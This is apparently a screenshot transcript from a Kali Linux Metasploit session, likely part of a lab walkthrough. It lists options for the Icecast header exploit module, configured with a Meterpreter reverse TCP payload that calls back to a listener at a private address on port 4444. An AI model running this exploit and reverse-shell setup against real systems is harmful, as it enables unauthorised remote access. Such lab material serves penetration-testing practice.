 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasp
loit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread
, process, none)
LHOST 192.168.131.154 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
KALI LINUX™
Exploit target:
Id Name
-- ----
0 Automatic
“the quieter you become, the more you are able to hear”
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) >